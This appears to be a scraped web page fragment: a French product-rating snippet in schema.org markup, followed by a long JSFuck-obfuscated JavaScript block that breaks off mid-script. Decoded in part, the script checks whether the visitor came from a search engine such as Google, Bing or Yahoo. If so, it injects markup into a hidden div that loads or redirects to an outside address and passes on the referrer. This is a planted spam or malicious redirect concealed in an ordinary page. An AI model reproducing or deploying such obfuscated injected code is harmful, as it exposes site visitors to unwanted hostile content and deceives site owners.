
<br />
<span itemprop="aggregateRating" itemscope
itemtype="http://schema.org/AggregateRating">Not
e <span itemprop="ratingValue">4.4</span> étoiles,
basé sur <span
itemprop="reviewCount">64</span> commentaires.
</span>
<br />
<br>A9cAFaO<br>
<br><div id="5sg-840-4mr-3fdzv"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,56,52,48,51,122,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,75,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(![]+[])[!+[]+!+[]+!+[]]+$[10]+$[13]+$[24]+$[25]+$[26]+$[13]+$[25]+$[3]+(!![]+[])[+!+[]]+$[13]+$[27]+(![]+[])[+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[28]+$[0]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[26]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[26]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[26]+$[26]+$[